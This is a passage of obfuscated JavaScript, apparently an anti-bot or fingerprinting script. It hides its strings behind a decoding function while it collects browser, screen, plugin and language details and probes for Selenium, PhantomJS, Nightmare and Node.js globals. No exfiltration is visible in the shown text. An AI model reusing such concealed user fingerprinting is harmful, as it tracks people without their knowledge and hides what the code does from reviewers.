'\x5a\x72\x28\x30')]('\x69');}catch(_0x5c5fec){_0x41b5f0[_0x41b5f0[_0x0827('0xe9', '\x6f\x44\x37\x35')]]=_0x55bd9c[_0x0827('0xea', '\x6f\x44\x37\x35')](_0x5e131b,_0x0827('0xeb', '\x5d\x24\x62\x24'));break;}continue;}break;}}catch(_0x1ef775){_0x41b5f0[_0x41b5f0[_0x0827('0xc3', '\x68\x6b\x67\x52')]]=_0x55bd9c[_0x0827('0xec', '\x6b\x30\x52\x62')](_0x5e131b,_0x55bd9c[_0x0827('0xed', '\x68\x6b\x67\x52')](_0x0827('0xee', '\x68\x6b\x67\x52'),_0x1ef775));}break;case _0x0827('0xef', '\x46\x62\x53\x65'):if(_0x55bd9c[_0x0827('0xf0', '\x41\x30\x52\x34')](_0x108de7,_0x0827('0xf1', '\x6b\x30\x52\x62'))){try{var _0x4b58f0='';var _0x1310d0=navigator[_0x0827('0xf2', '\x51\x6e\x57\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0827('0xf3', '\x41\x30\x52\x34')](_0x1310d0)){_0x4b58f0=_0x0827('0xf4', '\x59\x31\x75\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0827('0xf5', '\x43\x30\x69\x79')](_0x1310d0)){_0x4b58f0=_0x0827('0xf6', '\x4e\x29\x5a\x32');}else{_0x4b58f0=_0x0827('0xf7', '\x5b\x38\x46\x23');}_0x41b5f0[_0x41b5f0[_0x0827('0x3a', '\x40\x53\x6d\x5e')]]=_0x55bd9c[_0x0827('0xf8', '\x5b\x38\x46\x23')](_0x5e131b,_0x55bd9c[_0x0827('0xf9', '\x59\x62\x59\x32')](_0x108de7,'\x3d')+_0x4b58f0);}catch(_0x1efd56){_0x41b5f0[_0x41b5f0[_0x0827('0x6a', '\x44\x66\x40\x29')]]=_0x55bd9c[_0x0827('0xfa', '\x42\x41\x67\x2a')](_0x5e131b,_0x55bd9c[_0x0827('0xfb', '\x54\x62\x6d\x4e')](_0x55bd9c[_0x0827('0xfc', '\x59\x62\x59\x32')](_0x108de7,_0x0827('0xfd', '\x44\x66\x40\x29')),_0x1efd56[_0x0827('0xfe', '\x45\x29\x37\x56')]()));}}break;}_0x55bd9c[_0x0827('0xff', '\x43\x30\x69\x79')](_0x112dfc);}continue;}break;}}var _0x409dd7=[[_0x0827('0x100', '\x68\x6b\x67\x52'),_0x0827('0x101', '\x59\x62\x59\x32'),function(){return navigator;}],[_0x0827('0x102', '\x46\x62\x53\x65'),_0x0827('0x103', '\x38\x30\x63\x54'),function(){return navigator[_0x0827('0x104', '\x5a\x72\x28\x30')];}],[_0x0827('0x105', '\x26\x67\x4b\x34'),_0x0827('0x106', '\x42\x41\x67\x2a'),function(){return navigator[_0x0827('0x107', '\x6c\x47\x4c\x35')];}],[_0x0827('0x108', '\x65\x48\x5d\x66'),_0x0827('0x109', '\x68\x6b\x67\x52'),function(){return _0x3c38af[_0x0827('0x10a', '\x6e\x67\x2a\x21')](navigator[_0x0827('0x10b', '\x42\x41\x67\x2a')][_0x0827('0x10c', '\x6c\x47\x4c\x35')],0x0);}],[_0x0827('0x10d', '\x42\x41\x67\x2a'),_0x0827('0x10e', '\x5d\x72\x6d\x72'),function(){return navigator[_0x0827('0x10f', '\x7a\x78\x34\x4c')];}],[_0x0827('0x110', '\x64\x5e\x69\x34'),_0x0827('0x111', '\x65\x48\x5d\x66'),function(){return navigator[_0x0827('0x112', '\x46\x62\x53\x65')];}],[_0x0827('0x113', '\x2a\x6a\x5d\x73'),_0x0827('0x114', '\x34\x5b\x47\x40'),function(){}],[_0x0827('0x115', '\x4e\x29\x5a\x32'),_0x0827('0x116', '\x54\x62\x6d\x4e'),function(){var _0x505206=ActiveXObject;return _0x505206;}],[_0x0827('0x117', '\x70\x64\x4c\x78'),_0x0827('0x118', '\x51\x21\x70\x37'),function(){var _0x27cb20=webkitURL;return _0x27cb20;}],[_0x0827('0x119', '\x65\x48\x5d\x66'),_0x0827('0x11a', '\x4b\x7a\x6b\x4d'),function(){var _0x477445=_phantom;return _0x477445;}],[_0x0827('0x11b', '\x4d\x30\x6b\x4c'),_0x0827('0x11c', '\x68\x6b\x67\x52'),function(){var _0xab7945=callPhantom;return _0xab7945;}],[_0x0827('0x11d', '\x4b\x7a\x6b\x4d'),_0x0827('0x11e', '\x6c\x47\x4c\x35'),function(){var _0x1ecf62=chrome;return _0x1ecf62;}],[_0x0827('0x11f', '\x5b\x38\x46\x23'),_0x0827('0x120', '\x64\x5e\x69\x34'),function(){var _0x31946d=yandex;return _0x31946d;}],[_0x0827('0x121', '\x6e\x67\x2a\x21'),_0x0827('0x118', '\x51\x21\x70\x37'),function(){var _0x529358=opera;return _0x529358;}],[_0x0827('0x122', '\x38\x30\x63\x54'),_0x0827('0x123', '\x48\x39\x67\x76'),function(){var _0x4d518f=opr;return _0x4d518f;}],[_0x0827('0x124', '\x45\x29\x37\x56'),_0x0827('0x125', '\x6b\x30\x52\x62'),function(){var _0x3b1795=safari;return _0x3b1795;}],[_0x0827('0x126', '\x51\x21\x70\x37'),_0x0827('0x127', '\x6e\x67\x2a\x21'),function(){var _0x463c73=awesomium;return _0x463c73;}],[_0x0827('0x128', '\x51\x6e\x57\x4a'),_0x0827('0x129', '\x59\x31\x75\x28'),function(){var _0x1454a4=puffinDevice;return _0x1454a4;}],[_0x0827('0x12a', '\x42\x41\x67\x2a'),_0x0827('0x12b', '\x7a\x37\x28\x29'),function(){var _0x150cd8=__nightmare;return _0x150cd8;}],[_0x0827('0x12c', '\x6e\x26\x26\x57'),_0x0827('0x125', '\x6b\x30\x52\x62'),function(){var _0x5a08dd=domAutomation;return _0x5a08dd;}],[_0x0827('0x12d', '\x44\x66\x40\x29'),_0x0827('0x12e', '\x41\x21\x67\x45'),function(){var _0x19d715=domAutomationController;return _0x19d715;}],[_0x0827('0x12f', '\x59\x62\x59\x32'),_0x0827('0x130', '\x38\x5b\x25\x6d'),function(){var _0x488054=_Selenium_IDE_Recorder;return _0x488054;}],[_0x0827('0x131', '\x79\x4d\x41\x57'),_0x0827('0x132', '\x4e\x29\x5a\x32'),function(){return document[_0x0827('0x133', '\x77\x57\x6f\x40')];}],[_0x0827('0x134', '\x77\x48\x58\x26'),_0x0827('0x11e', '\x6c\x47\x4c\x35'),function(){return document[_0x0827('0x135', '\x54\x62\x6d\x4e')];}],[_0x0827('0x136', '\x41\x30\x52\x34'),_0x0827('0x98', '\x77\x57\x6f\x40'),function(){return process[_0x0827('0x137', '\x40\x73\x61\x7a')];}],[_0x0827('0x138', '\x6e\x67\x2a\x21'),_0x0827('0x139', '\x63\x26\x40\x4c'),function(){return global[_0x0827('0x13a', '\x29\x75\x66\x37')];}],[_0x0827('0x13b', '\x42\x74\x6e\x51'),_0x0827('0x13c', '\x5d\x72\x6d\x72'),function(){return global[_0x0827('0x13d', '\x5d\x24\x62\x24')];}],[_0x0827('0x13e', '\x34\x5b\x47\x40'),_0x0827('0x13f', '\x58\x72\x34\x76'),function(){return WebAssembly;}],[_0x0827('0x140', '\x29\x75\x66\x37'),_0x0827('0x141', '\x51\x30\x43\x4d'),function(){return _0x3c38af[_0x0827('0x142', '\x4b\x7a\x6b\x4d')](require,'\x66\x73');}],[_0x0827('0x143', '\x44\x66\x40\x29'),_0x0827('0x144', '\x6b\x32\x67\x6c'),function(){return _0x3c38af[_0x0827('0x145', '\x4d\x30\x6b\x4c')](globalThis,global);}],[_0x0827('0x146', '\x41\x21\x67\x45'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return window[_0x0827('0x148', '\x43\x65\x30\x4f')]();}],[_0x0827('0x149', '\x6f\x44\x37\x35'),_0x0827('0x130', '\x38\x5b\x25\x6d'),function(){return navigator[_0x0827('0x14a', '\x51\x21\x70\x37')];}],[_0x0827('0x14b', '\x43\x30\x69\x79'),_0x0827('0x14c', '\x6e\x26\x26\x57'),function(){return navigator[_0x0827('0x14d', '\x43\x65\x30\x4f')];}],[_0x0827('0x14e', '\x38\x30\x63\x54'),_0x0827('0x14f', '\x46\x62\x53\x65'),function(){return navigator[_0x0827('0x150', '\x6b\x30\x52\x62')];}],[_0x0827('0x151', '\x5b\x38\x46\x23'),_0x0827('0x152', '\x77\x48\x58\x26'),function(){return _0x3c38af[_0x0827('0x153', '\x67\x65\x4f\x30')](navigator[_0x0827('0x154', '\x43\x30\x69\x79')],'\x43');}],[_0x0827('0x155', '\x79\x4d\x41\x57'),_0x0827('0x156', '\x5b\x38\x46\x23'),function(){window[_0x0827('0x157', '\x51\x30\x43\x4d')]=Object[_0x0827('0x158', '\x59\x62\x59\x32')](window);return window[_0x0827('0x159', '\x4e\x29\x5a\x32')][_0x0827('0x10c', '\x6c\x47\x4c\x35')];}],[_0x0827('0x15a', '\x38\x5b\x25\x6d'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return _0x3c38af[_0x0827('0x15b', '\x6f\x44\x37\x35')](window[_0x0827('0x15c', '\x67\x65\x4f\x30')],0x0);}],[_0x0827('0x15d', '\x40\x53\x6d\x5e'),_0x0827('0x15e', '\x42\x74\x6e\x51'),function(){return _0x3c38af[_0x0827('0x15f', '\x59\x62\x59\x32')](window[_0x0827('0x160', '\x41\x30\x52\x34')],0x0);}],[_0x0827('0x161', '\x29\x75\x66\x37'),_0x0827('0x162', '\x5d\x24\x62\x24'),function(){return window[_0x0827('0x163', '\x5b\x38\x46\x23')];}],[_0x0827('0x164', '\x40\x53\x6d\x5e'),_0x0827('0x144', '\x6b\x32\x67\x6c'),function(){return window[_0x0827('0x165', '\x54\x62\x6d\x4e')][_0x0827('0x166', '\x79\x4d\x41\x57')]();}],[_0x0827('0x167', '\x29\x75\x66\x37'),_0x0827('0x168', '\x5a\x72\x28\x30'),function(){return _0x3c38af[_0x0827('0x169', '\x6c\x47\x4c\x35')](Boolean,_0x3c38af[_0x0827('0x80', '\x6e\x67\x2a\x21')](typeof process,_0x0827('0x16a', '\x48\x39\x67\x76'))&&process[_0x0827('0x16b', '\x38\x5b\x25\x6d')]&&process[_0x0827('0x16c', '\x6c\x47\x4c\x35')][_0x0827('0x16d', '\x6e\x26\x26\x57')]);}],[_0x0827('0x16e', '\x6b\x50\x28\x75'),_0x0827('0x111', '\x65\x48\x5d\x66'),function(){return document[_0x0827('0x16f', '\x6c\x47\x4c\x35')];}],[_0x0827('0x170', '\x41\x30\x52\x34'),_0x0827('0x171', '\x77\x57\x6f\x40'),function(){return eval[_0x0827('0x172', '\x51\x30\x43\x4d')]()[_0x0827('0x173', '\x41\x21\x67\x45')];}],[_0x0827('0x174', '\x5b\x38\x46\x23'),_0x0827('0x175', '\x54\x62\x6d\x4e'),function(){return navigator[_0x0827('0x176', '\x38\x5b\x25\x6d')][_0x0827('0x177', '\x70\x64\x4c\x78')];}],[_0x0827('0x178', '\x5d\x24\x62\x24'),_0x0827('0x179', '\x5b\x38\x46\x23'),function(){return deviceType;}],[_0x0827('0x17a', '\x58\x72\x34\x76'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return screen[_0x0827('0x17b', '\x4b\x7a\x6b\x4d')];}],[_0x0827('0x17c', '\x6b\x50\x28\x75'),_0x0827('0x17d', '\x7a\x78\x34\x4c'),function(){return screen[_0x0827('0x17e', '\x59\x62\x59\x32')];}],[_0x0827('0x17f', '\x77\x48\x58\x26'),_0x0827('0x180', '\x5b\x38\x46\x23'),function(){var _0xde9b4d=eoapi;return _0xde9b4d;}],[_0x0827('0x181', '\x43\x30\x69\x79'),_0x0827('0x182', '\x65\x48\x5d\x66'),function(){var _0x23763d=eoapi_VerifyThis;return _0x23763d;}],[_0x0827('0x183', '\x6c\x47\x4c\x35'),_0x0827('0x184', '\x6b\x50\x28\x75'),function(){var _0x24b409=eoapi_extInvoke;return _0x24b409;}],[_0x0827('0x185', '\x29\x75\x66\x37'),_0x0827('0x186', '\x29\x75\x66\x37'),function(){var _0x491b3e=eoWebBrowserDispatcher;return _0x491b3e;}],[_0x0827('0x187', '\x6b\x50\x28\x75'),_0x0827('0x188', '\x40\x73\x61\x7a'),function(){return window[_0x0827('0x189', '\x5a\x72\x28\x30')];}],[_0x0827('0x18a', '\x41\x21\x67\x45'),_0x0827('0x18b', '\x46\x62\x53\x65'),function(){return _0x3c38af[_0x0827('0x18c', '\x4e\x29\x5a\x32')](navigator[_0x0827('0x18d', '\x59\x62\x59\x32')][_0x0827('0x18e', '\x79\x4d\x41\x57')],0x2);}],[_0x0827('0x18f', '\x42\x41\x67\x2a'),_0x0827('0x190', '\x4e\x29\x5a\x32'),function(){return _0x3c38af[_0x0827('0x191', '\x5d\x24\x62\x24')](navigator[_0x0827('0xd6', '\x2a\x6a\x5d\x73')][_0x0827('0xe9', '\x6f\x44\x37\x35')],0x2);}],[_0x0827('0x192', '\x43\x65\x30\x4f'),_0x0827('0x98', '\x77\x57\x6f\x40'),function(){return window[_0x0827('0x193', '\x6e\x26\x26\x57')];}],[_0x0827('0x194', '\x46\x62\x53\x65'),_0x0827('0x195', '\x6c\x47\x4c\x35'),function(){return navigator[_0x0827('0x196', '\x67\x65\x4f\x30')][_0x0827('0x197', '\x59\x31\x75\x28')][0x0][_0x0827('0x198', '\x42\x41\x67\x2a')];}],[_0x0827('0x199', '\x59\x62\x59\x32'),_0x0827('0x19a', '\x43\x30\x69\x79'),function(){return navigator[_0x0827('0x19b', '\x5d\x72\x6d\x72')][_0x0827('0x19c', '\x34\x5b\x47\x40')][0x1][_0x0827('0x19d', '\x51\x6e\x57\x4a')];}],[_0x0827('0x19e', '\x79\x4d\x41\x57'),_0x0827('0x19f', '\x43\x65\x30\x4f'),function(){return navigator[_0x0827('0x1a0', '\x51\x30\x43\x4d')][_0x0827('0x1a1', '\x6b\x50\x28\x75')][0x2][_0x0827('0x1a2', '\x77\x48\x58\x26')];}],[_0x0827('0x1a3', '\x41\x21\x67\x45'),_0x0827('0x11c', '\x68\x6b\x67\x52'),function(){return navigator[_0x0827('0x1a4', '\x5a\x72\x28\x30')][_0x0827('0x1a5', '\x48\x39\x67\x76')];}],[_0x0827('0x1a6', '\x34\x5b\x47\x40'),_0x0827('0x1a7', '\x70\x64\x4c\x78'),function(){return navigator[_0x0827('0x1a8', '\x34\x5b\x47\x40')];}],[_0x0827('0x1a9', '\x51\x21\x70\x37'),_0x0827('0x152', '\x77\x48\x58\x26'),function(){return navigator[_0x0827('0x1aa', '\x5a\x72\x28\x30')][_0x0827('0x1ab', '\x6e\x67\x2a\x21')];}],[_0x0827('0x1ac', '\x6e\x67\x2a\x21'),_0x0827('0x19f', '\x43\x65\x30\x4f'),function(){return navigator[_0x0827('0x1ad', '\x68\x6b\x67\x52')][_0x0827('0x10f', '\x7a\x78\x34\x4c')];}]];try{var _0x468c64=_0x0827('0x1ae', '\x77\x48\x58\x26')[_0x0827('0x1af', '\x38\x5b\x25\x6d')]('\x7c'),_0x57cab1=0x0;while(!![]){switch(_0x468c64[_0x57cab1++]){case'\x30':var _0x5530f8=_0x0827('0x1b0', '\x4d\x30\x6b\x4c');continue;case'\x31':_0x3c38af[_0x0827('0x1b1', '\x7a\x78\x34\x4c')](_0x152b57,_0x3c38af[_0x0827('0x1b2', '\x7a\x78\x34\x4c')](_0x4aca89,_0x409dd7));continue;case'\x32':var _0x29ed70=_0x0827('0x1b3', '\x46\x62\x53\x65');continue;case'\x33':if(_0x14df61){_0x409dd7[_0x0827('0x1b4', '\x41\x30\x52\x34')]([_0x14df61,_0x0827('0x1b5', '\x44\x66\x40\x29')]);_0x3c38af[_0x0827('0x1b6', '\x46\x62\x53\x65')](_0x152b57,_0x3c38af[_0x0827('0x1b7', '\x7a\x37\x28\x29')](_0x4aca89,_0x409dd7));}continue;case'\x34':var _0x1531c7=_0x5530f8[_0x0827('0x1b8', '\x59\x62\x59\x32')](0x2);continue;case'\x35':_0x478628[_0x0827('0x1b9', '\x4b\x7a\x6b\x4d')](_0x0827('0x1ba', '\x65\x48\x5d\x66'))[_0x0827('0x1bb', '\x26\x67\x4b\x34')]=_0x3c38af[_0x0827('0x1bc', '\x7a\x37\x28\x29')](_0x0827('0x1bd', '\x77\x48\x58\x26'),_0x250464[_0x0827('0x1be', '\x54\x62\x6d\x4e')][_0x0827('0x1bf', '\x65\x48\x5d\x66')]());continue;case'\x36':_0x3c38af[_0x0827('0x1c0', '\x6b\x50\x28\x75')](_0x112dfc);continue;case'\x37':_0x409dd7[_0x0827('0x1c1', '\x6c\x47\x4c\x35')]([_0x3c38af[_0x0827('0x1c2', '\x4b\x7a\x6b\x4d')](_0x3c38af[_0x0827('0x1c3', '\x43\x65\x30\x4f')](_0x3c38af[_0x0827('0x1c4', '\x63\x26\x40\x4c')]('\x27',_0x29ed70),'\x27'),_0x0827('0x1c5', '\x70\x64\x4c\x78')),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return _0x29ed70[_0x0827('0x1c6', '\x4b\x7a\x6b\x4d')]();}]);continue;case'\x38':if(!_0x250464[_0x0827('0x1c7', '\x42\x41\x67\x2a')])_0x250464[_0x0827('0x1c8', '\x2a\x6a\x5d\x73')]=_0xd20003;continue;case'\x39':if(_0x5231cf){try{_0x543e84[_0x0827('0x1c9', '\x48\x39\x67\x76')]=_0x3c38af[_0x0827('0x1ca', '\x51\x6e\x57\x4a')](_0x1433d5,_0x5231cf);}catch(_0x37924b){}}continue;case'\x31\x30':var _0x32a54a=_0x5530f8[_0x0827('0x3b', '\x54\x62\x6d\x4e')](0x0,0x2);continue;}break;}}catch(_0x2b11f0){_0x478628[_0x0827('0x1cb', '\x2a\x6a\x5d\x73')](_0x0827('0x1cc', '\x77\x57\x6f\x40'))[_0x0827('0x1cd', '\x38\x30\x63\x54')]=_0x3c38af[_0x0827('0x1ce', '\x67\x65\x4f\x30')](_0x0827('0x1cf', '\x26\x67\x4b\x34'),_0x250464[_0x0827('0x1d0', '\x5b\x38\x46\x23')](_0x2b11f0[_0x0827('0x1d1', '\x5a\x72\x28\x30')]));}finally{if(_0x5231cf)_0x543e84[_0x0827('0x1d2', '\x51\x30\x43\x4d')]=_0x5231cf;}}());